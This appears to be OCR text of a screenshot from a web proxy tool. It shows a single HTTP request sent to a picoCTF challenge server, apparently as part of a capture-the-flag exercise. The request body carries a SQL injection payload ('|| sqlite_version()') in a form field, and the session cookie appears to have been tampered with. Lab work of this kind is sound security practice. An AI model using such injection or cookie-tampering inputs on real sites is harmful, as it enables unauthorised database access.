 Request
Pretty Raw \n Actions
1 POST /contribute.php HTTP/1.1
2 Host: mercury.picoctf.net:5070
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://mercury.picoctf.net:5070
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://mercury.picoctf.net:5070/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: name=0; session=
eyJ2ZXJ5X2F1dGgiOiJzbmlja2VyZG9vZGxlIn0.YF7u-g.ThuOGFMjGaow-LWyNRmyd0_YoyE;
PHPSESSID=vu170iiqcqe61s32nqivg7j4o7
14 Connection: close
15
16 captcha=96&moneys=' || sqlite_version();